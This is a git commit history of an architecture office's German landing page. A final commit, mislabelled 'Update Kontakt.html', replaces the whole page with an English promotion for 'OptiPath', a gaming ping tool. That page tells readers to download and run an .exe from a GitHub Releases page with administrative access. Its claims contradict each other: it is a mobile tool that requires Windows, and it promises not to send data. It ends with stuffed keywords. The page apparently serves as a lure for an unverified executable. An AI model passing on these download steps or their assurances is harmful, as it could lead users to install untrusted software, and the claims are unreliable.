
==== index.html @ 53314d92 "Create index.html for architecture office website Initial HTML structure for the architecture office" ====
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <title>Architekturbüro</title>
    <link rel="stylesheet" href="index.css" />
</head>
<body>

<div class="header">
<a href="uebersicht.html">Über uns</a> 
<a href="unser_team.html">Unser Team</a>
<a href="Projekte.html">Projekte</a>
<a href="Kontakt.html">Kontakt</a>
<a href="impressum.html">Impressum</a>
</div>

<h1>Architekturbüro Studio Palmo</h1>

<div class="container">
<div class="text-content">
<h2 id="tit1">Willkommen!</h2>
<p id="text1">
Wollen Sie Ihr Traumhaus bauen oder Ihre bestehenden Räume neu gestalten? Haben Sie eine verrückte Idee die niemand umsetzen kann? Dann sind Sie bei uns genau richtig! Unser Architekturbüro Studio Palmo bietet Ihnen maßgeschneiderte Lösungen für Ihre Bauprojekte. Mit unserer langjährigen Erfahrung und unserem kreativen Ansatz setzen wir Ihre Visionen in die Realität um. Von der ersten Skizze bis zur Fertigstellung begleiten wir Sie professionell und zuverlässig.
</p>
</div>

<div class="container2">
<img id="img2" src="modelierung-full-page-web-1920x1080-330504826.jpg" width="600" height="400" />

</body>
</html>

==== commit 6180135b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
 </div>
 
 <div class="container2">
-<img id="img2" src="modelierung-full-page-web-1920x1080-330504826.jpg" width="600" height="400" />
+<img id="img2" alt="modelierung-full-page-web-1920x1080-330504826" src="https://github.com/user-attachments/assets/7b6f1bc6-8006-4d12-af6a-9b5e8acfb6b1" width="600" height="400" />
 
 </body>
 </html>
--- a/index.css
+++ b/index.css
@@ -0,0 +1,39 @@
+body {
+    background-color: cornsilk;
+    font-family: Arial, sans-serif;
+    margin: 0;
+    padding: 20;
+    font-size: 16px;
+}
+.header {
+    background-color: coral;
+    padding: 20px;
+    text-align: center;
+}
+h1 {
+    font-family: Arial, sans-serif;
+    padding: 20px;
+    color: coral;
+    font-size: 40px;
+}
+.container {
+    display: flex;
+    justify-content: flex-start;
+    #tit1 {
+        font-family: Arial, sans-serif;
+        padding: 30px;
+        margin: 80px 120px 0px 120px;
+        color: coral;
+    }
+    #text1 {
+        font-family: Arial, sans-serif;
+        padding: 30px;
+        margin: 0px 120px 120px 120px;
+        color: coral;
+    }
+}
+.container2 {
+    display: flex;
+    justify-content: flex-start;
+    padding-right: 20px;
+}

==== commit c6e44c3c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
 </div>
 
 <div class="container2">
-<img id="img2" alt="modelierung-full-page-web-1920x1080-330504826" src="https://github.com/user-attachments/assets/7b6f1bc6-8006-4d12-af6a-9b5e8acfb6b1" width="600" height="400" />
+<img id="img2" src="https://github.com/user-attachments/assets/7b6f1bc6-8006-4d12-af6a-9b5e8acfb6b1" width="600" height="400" />
 
 </body>
 </html>

==== commit 9e127d38: "Update Kontakt.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,64 @@
 <!DOCTYPE html>
-<html lang="de">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Architekturbüro</title>
-    <link rel="stylesheet" href="index.css" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="OptiPath helps mobile gamers reduce lag and ping spikes on local networks using smart traffic management.">
+    <title>OptiPath - Optimize Your Mobile Gaming Network</title>
 </head>
-<body>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 40px 20px; background-color: #f9f9f9;">
 
-<div class="header">
-<a href="uebersicht.html">Über uns</a> 
-<a href="unser_team.html">Unser Team</a>
-<a href="Projekte.html">Projekte</a>
-<a href="Kontakt.html">Kontakt</a>
-<a href="impressum.html">Impressum</a>
-</div>
+    <h1 style="font-size: 2.5em; margin-bottom: 20px;">🚀 OptiPath - Lower Ping For Smoother Mobile Gaming</h1>
 
-<h1>Architekturbüro Studio Palmo</h1>
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/alexm3074/OptiPath" style="background-color: #007bff; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download OptiPath Here</a>
+    </div>
 
-<div class="container">
-<div class="text-content">
-<h2 id="tit1">Willkommen!</h2>
-<p id="text1">
-Wollen Sie Ihr Traumhaus bauen oder Ihre bestehenden Räume neu gestalten? Haben Sie eine verrückte Idee die niemand umsetzen kann? Dann sind Sie bei uns genau richtig! Unser Architekturbüro Studio Palmo bietet Ihnen maßgeschneiderte Lösungen für Ihre Bauprojekte. Mit unserer langjährigen Erfahrung und unserem kreativen Ansatz setzen wir Ihre Visionen in die Realität um. Von der ersten Skizze bis zur Fertigstellung begleiten wir Sie professionell und zuverlässig.
-</p>
-</div>
+    <section>
+        <h2>🎮 What Is OptiPath?</h2>
+        <p>OptiPath manages your local network traffic to help mobile games run better. It focuses on reducing latency and removing ping spikes. The software works through split tunneling and local traffic shaping. You do not need to root your device to use these features. It creates a stable connection environment for games that require fast data transfers.</p>
+    </section>
 
-<div class="container2">
-<img id="img2" src="https://github.com/user-attachments/assets/7b6f1bc6-8006-4d12-af6a-9b5e8acfb6b1" width="600" height="400" />
+    <section>
+        <h2>⚙️ System Requirements</h2>
+        <ul>
+            <li>Windows 10 or Windows 11</li>
+            <li>Stable internet connection</li>
+            <li>At least 200MB of free disk space</li>
+            <li>Administrative access for network configuration</li>
+        </ul>
+    </section>
+
+    <section>
+        <h2>📥 How To Set Up OptiPath</h2>
+        <p>Follow these steps to install the software on your Windows computer.</p>
+        <ol>
+            <li>Visit the <a href="https://github.com/alexm3074/OptiPath">main project page</a> to find the latest download files.</li>
+            <li>Look for the section marked Releases.</li>
+            <li>Select the latest version ending in .exe to start your download.</li>
+            <li>Open the downloaded file once the process completes.</li>
+            <li>Follow the on-screen prompts to finish the installation.</li>
+        </ol>
+    </section>
+
+    <section>
+        <h2>🛠️ Using The Software</h2>
+        <p>Once installed, open OptiPath from your desktop or start menu. The main dashboard displays your current network status. Click the Start button to enable the traffic shaping engine. The software automatically detects your active game traffic. You can view real-time ping data in the main window. If you wish to stop the optimization, simply click the Stop button.</p>
+    </section>
+
+    <section>
+        <h2>💡 Troubleshooting Common Issues</h2>
+        <p>If you encounter issues, check your firewall settings to ensure OptiPath has permission to access the network. Restarting your computer often fixes connectivity errors. Ensure your internet cable or Wi-Fi adapter is plugged in correctly. If the ping does not improve, try selecting a different network profile within the settings menu.</p>
+    </section>
+
+    <section>
+        <h2>🛡️ Safety And Performance</h2>
+        <p>OptiPath operates locally on your machine. It does not send your personal data to external servers. Because it uses local traffic shaping, it ensures that your game packets get priority over background tasks like browser updates or file downloads. This method lowers the chance of sudden lag during competitive sessions.</p>
+    </section>
+
+    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #666;">
+        <p>Keywords: android, android-development, fps, free-fire, gaming, latency, mobile-gaming, multiplayer-games, network-optimization, ping, pubg-mobile, qos, vpn-service</p>
+    </footer>
 
 </body>
-</html>
+</html>
